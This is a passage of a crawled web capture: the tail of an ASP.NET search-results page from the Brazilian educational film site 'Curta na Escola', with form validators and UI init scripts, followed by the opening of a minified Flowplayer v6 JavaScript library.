                <input type="submit" name="ctl00$mainContent$completeSearchResults$btnCreateChannel" value="Salvar" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$mainContent$completeSearchResults$btnCreateChannel&quot;, &quot;&quot;, true, &quot;validator&quot;, &quot;&quot;, false, false))" id="mainContent_completeSearchResults_btnCreateChannel" class="search_button" />
            </div>
        </div>
    </div>

</div>
<input type="submit" name="ctl00$mainContent$completeSearchResults$hiddenButton" value="" id="mainContent_completeSearchResults_hiddenButton" style="display: none;" />

<script type="text/javascript">
    function pageLoad(sender, args) {
        if (!args.get_isPartialLoad()) {
            //  add our handler to the document's
            //  keydown event
            $addHandler(document, "keydown", onKeyDown);
        }
    }
    function onKeyDown(e) {
        if (e && e.keyCode == Sys.UI.Key.esc) {
            // if the key pressed is the escape key, dismiss the dialog
            $find('mainContent_completeSearchResults_mpeCreateChannel').hide();
        }
    }
</script>

            
        </div>
        
<div id="scrollable" rel="scroll-content" class="float_right_box">
    <div id="stratification">
        <div id="mainContent_stratification_stratificationHeader" class="side_menu_4_on rounded-top">
            <span id="mainContent_stratification_lblSearchRefine">Refine a sua busca</span>
        </div>
        <div id="stratificationTipWrapper" class="stratificationBlock" style="margin-top: 1px;">
            <span id="mainContent_stratification_lblStratificationTip">Navegue pelos resultados da pesquisa por <b>Sato</b> por <b>Filmes</b></span>
        </div>
        <div id="stratificationWrapper" class="stratificationBlock">
            
                    
                    
                
                    
                    
                
                    <span id="mainContent_stratification_lsvFields_lblField_2" class="stratificationOption">Ficha Técnica (1)</span>
                    
                
        </div>
    </div>
</div>
    </div>  

            </div>
        </div>
        <!-- Footer -->
        
        <div id="ucFooter_footer" class="footer">
    <div id="ucFooter_footer_top" class="footer_top rounded-top">
        <p class="left">
            <a id="ucFooter_lnkStatistis" href="/estatisticas/">Estatísticas</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;

            <!-- @@PortaCurtas
            <a id="ucFooter_lnkPublicity" href="http://portacurtas.org.br/publicidade.asp" target="_blank">Publicidade</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            -->
            <a id="ucFooter_lnkFaq" href="/faq/">FAQ</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;

            <!-- @@PortaCurtas
            <a id="ucFooter_lnkSponsorReport" href="/relatorios_patrocinador/">Relatórios ao Patrocinador</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;-->
                  
            <a id="ucFooter_lnkContact" href="/contato/">Contato</a>
        </p>
        <p class="right">
            <a id="ucFooter_lnkCredits" href="/creditos/">Créditos</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            <!-- @@PortaCurtas
            <a id="ucFooter_lnkCurtaClube" href="../cadastro/#curtaclube">Boletim</a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            -->
            <a id="ucFooter_lnkPrivacyPolicy" href="/privacidade/">Política de Privacidade</a>
        </p>
    </div>
    <div id="ucFooter_footer_bottom" class="footer_bottom">
        <p class="left">
            Curta na Escola © 2014  Todos os direitos reservados.
        </p>
        <p class="right">
            Apoio
            <img id="ucFooter_imgLocaweb" class="support" src="../img/sponsors.png" />

            Coordenador Pedagógico
            <img id="ucFooter_imgParamitas" class="support" src="../img/banners/paramitas.jpg" style="height:48px;width:72px;" />
        </p>
    </div>
</div>

        

<div class="feedback_bar_wrapper">
    <div class="feedback_bar">
        
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="feedbackBar_cpPanel_CollapsiblePanel" class="box-fixed">
    <div id="feedbackBar_cpPanel_Top" class="collapsible_top_1 rounded10">
        <span id="feedbackBar_cpPanel_lblTitle">Erros ou Sugestões?</span>
        <img id="feedbackBar_cpPanel_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="feedbackBar_cpPanel_collapsibleContent">
	
        <div id="feedbackBar_cpPanel_Content">
            
                <div id="feedbackBar_cpPanel_Div1" class="os_mais_body">
                    <div class="clearfix" style="margin-left: 32px;">
                        <a id="feedbackBar_cpPanel_lnkFeedbackBarBody" href="http://www.surveymonkey.com/s/X6B7GJF" target="_blank">A equipe do Curta na Escola quer a sua ajuda para melhorar o site. Se você encontrou algum problema ou tem alguma sugestão, clique aqui e nos envie uma mensagem. Contamos com a sua ajuda!</a>
                    </div>
                </div>
            
        </div>
        
    
</div>
</div>

<input type="hidden" name="ctl00$feedbackBar$cpPanel$collapseContent_ClientState" id="feedbackBar_cpPanel_collapseContent_ClientState" />



    </div>
</div>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0"), document.getElementById("mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0"), document.getElementById("mainContent_completeSearchResults_rfvTitle"), document.getElementById("mainContent_completeSearchResults_rfvDescription"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0 = document.all ? document.all["mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0"] : document.getElementById("mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0");
mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0.controltovalidate = "mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_txtUsuario_0";
mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0.validationGroup = "mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_pnLogin_0";
mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0.initialvalue = "";
var mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0 = document.all ? document.all["mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0"] : document.getElementById("mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0");
mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0.controltovalidate = "mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_txtPass_0";
mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0.validationGroup = "mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_pnLogin_0";
mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0.initialvalue = "";
var mainContent_completeSearchResults_rfvTitle = document.all ? document.all["mainContent_completeSearchResults_rfvTitle"] : document.getElementById("mainContent_completeSearchResults_rfvTitle");
mainContent_completeSearchResults_rfvTitle.controltovalidate = "mainContent_completeSearchResults_tbTitle";
mainContent_completeSearchResults_rfvTitle.validationGroup = "validator";
mainContent_completeSearchResults_rfvTitle.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
mainContent_completeSearchResults_rfvTitle.initialvalue = "";
var mainContent_completeSearchResults_rfvDescription = document.all ? document.all["mainContent_completeSearchResults_rfvDescription"] : document.getElementById("mainContent_completeSearchResults_rfvDescription");
mainContent_completeSearchResults_rfvDescription.controltovalidate = "mainContent_completeSearchResults_tbDescription";
mainContent_completeSearchResults_rfvDescription.validationGroup = "validator";
mainContent_completeSearchResults_rfvDescription.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
mainContent_completeSearchResults_rfvDescription.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
function playExtraJs(sender, args) { eval(document.getElementById('floatablePlayer_playerControl_extras_hExtraJs').value);document.getElementById('floatablePlayer_playerControl_extras_hExtraJs').value = '';}Sys.WebForms.PageRequestManager.getInstance().add_endRequest(playExtraJs);
var callBackFrameUrl='/WebResource.axd?d=DehwQ6X1t1vN9wGKpUb__fmRT3OzB7MIC5a1YGdytCMCZCF0o5G9MXOQ99aye791JDLwNOhJkgaO1ctmBN0vSEn4mtugM2elPPiEmzG7DMI1&t=638901526200000000';
WebForm_InitCallback();var registerSessionTimeOut4;function stopAndCheckAgainForLogin4() {;__doPostBack('ctl00$floatablePlayer$playerControl$uppPlayer','');if (registerSessionTimeOut4 != null) window.clearInterval(registerSessionTimeOut4);}
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"floatablePlayer_playerControl_extras_uppInfoBar","displayAfter":0,"dynamicLayout":true}, null, null, $get("floatablePlayer_playerControl_extras_progressPlayer"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.Animation.AnimationBehavior, {"OnClick":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"EnableAction\",\"Enabled\":\"false\",\"AnimationChildren\":[]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"toggleOpenCloseButton4(\\u0027floatablePlayer_playerControl_extras_openBtnDiv\\u0027, \\u0027floatablePlayer_playerControl_extras_closeBtnDiv\\u0027);\",\"AnimationChildren\":[]},{\"AnimationName\":\"Resize\",\"Duration\":\".5\",\"FPS\":\"20\",\"AnimationTarget\":\"floatablePlayer_playerControl_extras_infoPanel\",\"Height\":\"390\",\"AnimationChildren\":[]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"setEveryDisplay([\\u0027floatablePlayer_playerControl_extras_canvasWrapper\\u0027], \\u0027block\\u0027);\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".1\",\"FPS\":\"20\",\"AnimationChildren\":[{\"AnimationName\":\"FadeIn\",\"AnimationTarget\":\"floatablePlayer_playerControl_extras_canvasWrapper\",\"AnimationChildren\":[]}]},{\"AnimationName\":\"EnableAction\",\"Enabled\":\"true\",\"AnimationChildren\":[]}]}","id":"showComponentsAnimation4"}, null, null, $get("floatablePlayer_playerControl_extras_openBtnDiv"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.Animation.AnimationBehavior, {"OnClick":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"EnableAction\",\"Enabled\":\"false\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".1\",\"FPS\":\"20\",\"AnimationChildren\":[{\"AnimationName\":\"FadeOut\",\"AnimationTarget\":\"floatablePlayer_playerControl_extras_canvasWrapper\",\"AnimationChildren\":[]}]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"setEveryDisplay([\\u0027floatablePlayer_playerControl_extras_canvasWrapper\\u0027], \\u0027none\\u0027);\",\"AnimationChildren\":[]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"toggleOpenCloseButton4(\\u0027floatablePlayer_playerControl_extras_closeBtnDiv\\u0027, \\u0027floatablePlayer_playerControl_extras_openBtnDiv\\u0027);\",\"AnimationChildren\":[]},{\"AnimationName\":\"Resize\",\"Duration\":\".5\",\"FPS\":\"20\",\"AnimationTarget\":\"floatablePlayer_playerControl_extras_infoPanel\",\"Height\":\"0px\",\"AnimationChildren\":[]},{\"AnimationName\":\"EnableAction\",\"Enabled\":\"true\",\"AnimationChildren\":[]}]}","id":"hideComponentsAnimation4"}, null, null, $get("floatablePlayer_playerControl_extras_closeBtnDiv"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.FloatingBehavior, {"handle":$get("floatablePlayer_floatablePlayerHeader"),"id":"floatablePlayer_dpFlowtable"}, null, null, $get("floatablePlayer_floatablePlayerWrapper"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapseContent_ClientState","CollapseControlID":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgTop","CollapsedImage":"../img/white_plus.png","ExpandControlID":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgTop","id":"leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapseContent"}, null, null, $get("leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapsibleContent"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"leftColumn_TopReports_uppTopTop","displayAfter":0,"dynamicLayout":true}, null, null, $get("leftColumn_TopReports_cpPanel_progress"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"leftColumn_TopReports_cpPanel_collapseContent_ClientState","CollapseControlID":"leftColumn_TopReports_cpPanel_imgTop","CollapsedImage":"../img/white_plus.png","ExpandControlID":"leftColumn_TopReports_cpPanel_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"leftColumn_TopReports_cpPanel_imgTop","id":"leftColumn_TopReports_cpPanel_collapseContent"}, null, null, $get("leftColumn_TopReports_cpPanel_collapsibleContent"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"leftColumn_TopLessonPlans_uppTopTop","displayAfter":0,"dynamicLayout":true}, null, null, $get("leftColumn_TopLessonPlans_cpPanel_progress"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"leftColumn_TopLessonPlans_cpPanel_collapseContent_ClientState","CollapseControlID":"leftColumn_TopLessonPlans_cpPanel_imgTop","CollapsedImage":"../img/white_plus.png","ExpandControlID":"leftColumn_TopLessonPlans_cpPanel_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"leftColumn_TopLessonPlans_cpPanel_imgTop","id":"leftColumn_TopLessonPlans_cpPanel_collapseContent"}, null, null, $get("leftColumn_TopLessonPlans_cpPanel_collapsibleContent"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"leftColumn_TopMovies_uppTopTop","displayAfter":0,"dynamicLayout":true}, null, null, $get("leftColumn_TopMovies_cpPanel_progress"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"leftColumn_TopMovies_cpPanel_collapseContent_ClientState","CollapseControlID":"leftColumn_TopMovies_cpPanel_imgTop","CollapsedImage":"../img/white_plus.png","ExpandControlID":"leftColumn_TopMovies_cpPanel_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"leftColumn_TopMovies_cpPanel_imgTop","id":"leftColumn_TopMovies_cpPanel_collapseContent"}, null, null, $get("leftColumn_TopMovies_cpPanel_collapsibleContent"));
});

document.getElementById('mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredMail_0'));
}

document.getElementById('mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('mainContent_completeSearchResults_lsvResults_searchHit_0_addToFilmLib_0_mustLogin_0_rfvRequiredPass_0'));
}

document.getElementById('mainContent_completeSearchResults_rfvTitle').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('mainContent_completeSearchResults_rfvTitle'));
}

document.getElementById('mainContent_completeSearchResults_rfvDescription').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('mainContent_completeSearchResults_rfvDescription'));
}
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.ModalPopupBehavior, {"BackgroundCssClass":"modalBackground","CancelControlID":"mainContent_completeSearchResults_imgCloseX","DropShadow":true,"PopupControlID":"mainContent_completeSearchResults_pnCreateChannel","PopupDragHandleControlID":"mainContent_completeSearchResults_header","dynamicServicePath":"/busca/specSearch.aspx","id":"mainContent_completeSearchResults_mpeCreateChannel"}, null, null, $get("mainContent_completeSearchResults_hiddenButton"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.CollapsiblePanelBehavior, {"ClientStateFieldID":"feedbackBar_cpPanel_collapseContent_ClientState","CollapseControlID":"feedbackBar_cpPanel_imgTop","Collapsed":true,"CollapsedImage":"../img/white_plus.png","ExpandControlID":"feedbackBar_cpPanel_imgTop","ExpandedImage":"../img/white_minus.png","ImageControlID":"feedbackBar_cpPanel_imgTop","id":"feedbackBar_cpPanel_collapseContent"}, null, null, $get("feedbackBar_cpPanel_collapsibleContent"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://portacurtas.azurewebsites.net/vertice/plugins/player.plugin.js
body_size: 56014
content:
/*!

 Flowplayer Commercial v6.0.0 (Thursday, 21. May 2015 09:41PM) | flowplayer.org/license

 */
! function(e) {
	function t(e, t, n, r) {
		for (var i,
		    a = n.slice(),
		    l = o(t, e),
		    s = 0,
		    c = a.length; c > s && ( handler = a[s], "object" == typeof handler && "function" == typeof handler.handleEvent ? handler.handleEvent(l) : handler.call(e, l), !l.stoppedImmediatePropagation); s++);
		return i = !l.stoppedPropagation, r && i && e.parentNode ? e.parentNode.dispatchEvent(l) : !l.defaultPrevented
	}

	function n(e, t) {
		return {
			configurable : !0,
			get : e,
			set : t
		}
	}

	function r(e, t, r) {
		var o = y(t || e, r);
		v(e, "textContent", n(function() {
			return o.get.call(this)
		}, function(e) {
			o.set.call(this, e)
		}))
	}

	function o(e, t) {
		return e.currentTarget = t, e.eventPhase = e.target === e.currentTarget ? 2 : 3, e
	}

	function i(e, t) {
		for (var n = e.length; n-- && e[n] !== t; );
		return n
	}

	function a() {
		if ("BR" === this.tagName)
			return "\n";
		for (var e = this.firstChild,
		    t = []; e; )
			8 !== e.nodeType && 7 !== e.nodeType && t.push(e.textContent),
			e = e.nextSibling;
		return t.join("")
	}

	function l(e) {
		!f && k.test(document.readyState) && ( f = !f, document.detachEvent(d, l),
		e = document.createEvent("Event"), e.initEvent(p, !0, !0), document.dispatchEvent(e))
	}

	function s(e) {
		for (var t; t = this.lastChild; )
			this.removeChild(t);
		null != e && this.appendChild(document.createTextNode(e))
	}

	function c(t, n) {
		return n || ( n = e.event), n.target || (n.target = n.srcElement || n.fromElement || document), n.timeStamp || (n.timeStamp = (new Date).getTime()), n
	}

	if (!document.createEvent) {
		var u = !0,
		    f = !1,
		    d = "onreadystatechange",
		    p = "DOMContentLoaded",
		    m = "__IE8__" + Math.random(),
		    h = e.Object,
		    v = h.defineProperty ||
		function(e, t, n) {
			e[t] = n.value
		},
		    g = h.defineProperties ||
		function(t, n) {
			for (var r in n)
			if (b.call(n, r))
				try {
					v(t, r, n[r])
				} catch(o) {
					e.console && console.log(r + " failed on object:", t, o.message)
				}
		},
		    y = h.getOwnPropertyDescriptor,
		    b = h.prototype.hasOwnProperty,
		    w = e.Element.prototype,
		    x = e.Text.prototype,
		    E = /^[a-z]+$/,
		    k = /loaded|complete/,
		    T = {},
		    S = document.createElement("div");
		r(e.HTMLCommentElement.prototype, w, "nodeValue"), r(e.HTMLScriptElement.prototype, null, "text"), r(x, null, "nodeValue"), r(e.HTMLTitleElement.prototype, null, "text"), v(e.HTMLStyleElement.prototype, "textContent", function(e) {
			return n(function() {
				return e.get.call(this.styleSheet)
			}, function(t) {
				e.set.call(this.styleSheet, t)
			})
		}(y(e.CSSStyleSheet.prototype, "cssText"))), g(w, {
			textContent : {
				get : a,
				set : s
			},
			firstElementChild : {
				get : function() {
					for (var e = this.childNodes || [],
					    t = 0,
					    n = e.length; n > t; t++)
						if (1 == e[t].nodeType)
							return e[t]
				}
			},
			lastElementChild : {
				get : function() {
					for (var e = this.childNodes || [],
					    t = e.length; t--; )
						if (1 == e[t].nodeType)
							return e[t]
				}
			},
			previousElementSibling : {
				get : function() {
					for (var e = this.previousSibling; e && 1 != e.nodeType; )
						e = e.previousSibling;
					return e
				}
			},
			nextElementSibling : {
				get : function() {
					for (var e = this.nextSibling; e && 1 != e.nodeType; )
						e = e.nextSibling;
					return e
				}
			},
			childElementCount : {
				get : function() {
					for (var e = 0,
					    t = this.childNodes || [],
					    n = t.length; n--; e += 1 == t[n].nodeType);
					return e
				}
			},
			addEventListener : {
				value : function(e, n, r) {
					var o,
					    a = this,
					    l = "on" + e,
					    s = a[m] || v(a,m,{value:{}})[m],
					    u = s[l] || (s[l] = {}),
					    f = u.h || (u.h = []);
					if (!b.call(u, "w")) {
						if (u.w = function(e) {
								return e[m] || t(a, c(a, e), f, !1)
							}, !b.call(T, l))
							if (E.test(e))
								try {
									o = document.createEventObject(), o[m] = !0, 9 != a.nodeType && null == a.parentNode && S.appendChild(a), a.fireEvent(l, o), T[l] = !0
								} catch(o) {
									for (T[l] = !1; S.hasChildNodes(); )
										S.removeChild(S.firstChild)
								}
							else
								T[l] = !1;
						(u.n = T[l]) && a.attachEvent(l, u.w)
					}
					i(f, n) < 0 && f[r?"unshift":"push"](n)
				}
			},
			dispatchEvent : {
				value : function(e) {
					var n,
					    r = this,
					    o = "on" + e.type,
					    i = r[m],
					    a = i && i[o],
					    l = !!a;
					return e.target || (e.target = r), l ? a.n ? r.fireEvent(o, e) : t(r, e, a.h, !0) : ( n = r.parentNode) ? n.dispatchEvent(e) : !0, !e.defaultPrevented
				}
			},
			removeEventListener : {
				value : function(e, t, n) {
					var r = this,
					    o = "on" + e,
					    a = r[m],
					    l = a && a[o],
					    s = l && l.h,
					    c = s ? i(s, t) : -1;
					c > -1 && s.splice(c, 1)
				}
			}
		}), g(x, {
			addEventListener : {
				value : w.addEventListener
			},
			dispatchEvent : {
				value : w.dispatchEvent
			},
			removeEventListener : {
				value : w.removeEventListener
			}
		}), g(e.XMLHttpRequest.prototype, {
			addEventListener : {
				value : function(e, t, n) {
					var r = this,
					    o = "on" + e,
					    a = r[m] || v(r,m,{value:{}})[m],
					    l = a[o] || (a[o] = {}),
					    s = l.h || (l.h = []);
					i(s, t) < 0 && (r[o] || (r[o] = function() {
						var t = document.createEvent("Event");
						t.initEvent(e, !0, !0), r.dispatchEvent(t)
					}), s[n?"unshift":"push"](t))
				}
			},
			dispatchEvent : {
				value : function(e) {
					var n = this,
					    r = "on" + e.type,
					    o = n[m],
					    i = o && o[r],
					    a = !!i;
					return a && (i.n ? n.fireEvent(r, e) : t(n, e, i.h, !0))
				}
			},
			removeEventListener : {
				value : w.removeEventListener
			}
		}), g(e.Event.prototype, {
			bubbles : {
				value : !0,
				writable : !0
			},
			cancelable : {
				value : !0,
				writable : !0
			},
			preventDefault : {
				value : function() {
					this.cancelable && (this.defaultPrevented = !0, this.returnValue = !1)
				}
			},
			stopPropagation : {
				value : function() {
					this.stoppedPropagation = !0, this.cancelBubble = !0
				}
			},
			stopImmediatePropagation : {
				value : function() {
					this.stoppedImmediatePropagation = !0, this.stopPropagation()
				}
			},
			initEvent : {
				value : function(e, t, n) {
					this.type = e, this.bubbles = !!t, this.cancelable = !!n, this.bubbles || this.stopPropagation()
				}
			}
		}), g(e.HTMLDocument.prototype, {
			textContent : {
				get : function() {
					return 11 === this.nodeType ? a.call(this) : null
				},
				set : function(e) {
					11 === this.nodeType && s.call(this, e)
				}
			},
			addEventListener : {
				value : function(t, n, r) {
					var o = this;
					w.addEventListener.call(o, t, n, r), u && t === p && !k.test(o.readyState) && ( u = !1, o.attachEvent(d, l), e == top && function i(e) {
						try {
							o.documentElement.doScroll("left"), l()
						} catch(t) {
							setTimeout(i, 50)
						}
					}())
				}
			},
			dispatchEvent : {
				value : w.dispatchEvent
			},
			removeEventListener : {
				value : w.removeEventListener
			},
			createEvent : {
				value : function(e) {
					var t;
					if ("Event" !== e)
						throw new Error("unsupported " + e);
					return t = document.createEventObject(), t.timeStamp = (new Date).getTime(), t
				}
			}
		}), g(e.Window.prototype, {
			getComputedStyle : {
				value : function() {
					function e(e) {
						this._ = e
					}

					function t() {
					}

					var n = /^(?:[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/,
					    r = /^(top|right|bottom|left)$/,
					    o = /\-([a-z])/g,
					    i = function(e, t) {
						return t.toUpperCase()
					};
					return e.prototype.getPropertyValue = function(e) {
						var t,
						    a,
						    l,
						    s = this._,
						    c = s.style,
						    u = s.currentStyle,
						    f = s.runtimeStyle;
						return e = ("float" === e ? "style-float" : e).replace(o, i),
						t = u ? u[e] : c[e], n.test(t) && !r.test(e) && ( a = c.left,
						l = f && f.left, l && (f.left = u.left), c.left = "fontSize" === e ? "1em" : t,
						t = c.pixelLeft + "px", c.left =
						a, l && (f.left = l)), null == t ? t : t + "" || "auto"
					}, t.prototype.getPropertyValue = function() {
						return null
					},
					function(n, r) {
						return r ? new t(n) : new e(n)
					}

				}()
			},
			addEventListener : {
				value : function(n, r, o) {
					var a,
					    l =
					    e,
					    s = "on" + n;
					l[s] || (l[s] = function(e) {
						return t(l, c(l, e), a, !1)
					}),
					a = l[s][m] || (l[s][m] = []), i(a, r) < 0 && a[o?"unshift":"push"](r)
				}
			},
			dispatchEvent : {
				value : function(t) {
					var n = e["on" + t.type];
					return n ? n.call(e, t) !== !1 && !t.defaultPrevented : !0
				}
			},
			removeEventListener : {
				value : function(t, n, r) {
					var o = "on" + t,
					    a = (e[o]||h)[m],
					    l = a ? i(a, n) : -1;
					l > -1 && a.splice(l, 1)
				}
			}
		})
	}
}(this), ! function(e) {
	if ("object" == typeof exports && "undefined" != typeof module)
		module.exports = e();
	else if ("function" == typeof define && define.amd)
		define([], e);
	else {
		var t;
		"undefined" != typeof window ? t = window : "undefined" != typeof global ? t = global : "undefined" != typeof self && ( t = self), t.flowplayer = e()
	}
}(function() {
	var e;
	return function t(e,n,r){function o(a,l){if(!n[a]){if(!e[a]){var s="function"==typeof require&&require;if(!l&&s)return s(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};e[a][0].call(u.exports,function(t){var n=e[a][1][t];return o(n?n:t)},u,u.exports,t,e,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";var r=t.exports={},o=e("class-list"),i=window.jQuery,a=e("punycode"),l=e("computed-style");r.removeNode=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},r.find=function(e,t){return i?i(e,t).toArray():(t=t||document,Array.prototype.map.call(t.querySelectorAll(e),function(e){return e}))},r.css=function(e,t,n){return"object"==typeof t?Object.keys(t).forEach(function(n){r.css(e,n,t[n])}):"undefined"!=typeof n?""===n?e?e.style.removeProperty(t):void 0:e?e.style.setProperty(t,n):void 0:e?l(e,t):void 0},r.createElement=function(e,t,n){try{var o=document.createElement(e);for(var a in t)t.hasOwnProperty(a)&&("css"===a?r.css(o,t[a]):r.attr(o,a,t[a]));return o.innerHTML=n||"",o}catch(l){if(!i)throw l;return i("<"+e+">"+n+"</"+e+">").attr(t)[0]}},r.toggleClass=function(e,t,n){if(e){var r=o(e);"undefined"==typeof n?r.toggle(t):n?r.add(t):n||r.remove(t)}},r.addClass=function(e,t){return r.toggleClass(e,t,!0)},r.removeClass=function(e,t){return r.toggleClass(e,t,!1)},r.append=function(e,t){return e.appendChild(t),e},r.appendTo=function(e,t){return r.append(t,e),e},r.prepend=function(e,t){e.insertBefore(t,e.firstChild)},r.insertAfter=function(e,t,n){t==r.lastChild(e)&&e.appendChild(n);var o=Array.prototype.indexOf.call(e.children,t);e.insertBefore(n,e.children[o+1])},r.html=function(e,t){e=e.length?e:[e],e.forEach(function(e){e.innerHTML=t})},r.attr=function(e,t,n){if("class"===t&&(t="className"),r.hasOwnOrPrototypeProperty(e,t))try{e[t]=n}catch(o){if(!i)throw o;i(e).attr(t,n)}else e.setAttribute(t,n);return e},r.prop=function(e,t,n){return"undefined"==typeof n?e&&e[t]:void(e[t]=n)},r.offset=function(e){var t=e.getBoundingClientRect();return e.offsetWidth/e.offsetHeight>e.clientWidth/e.clientHeight&&(t={left:100*t.left,right:100*t.right,top:100*t.top,bottom:100*t.bottom,width:100*t.width,height:100*t.height}),t},r.width=function(e,t){return t?e.style.width=(""+t).replace(/px$/,"")+"px":r.offset(e).width},r.height=function(e,t){return t?e.style.height=(""+t).replace(/px$/,"")+"px":r.offset(e).height},r.lastChild=function(e){return e.children[e.children.length-1]},r.hasParent=function(e,t){for(var n=e.parentElement;n;){if(r.matches(n,t))return!0;n=n.parentElement}return!1},r.createAbsoluteUrl=function(e){return 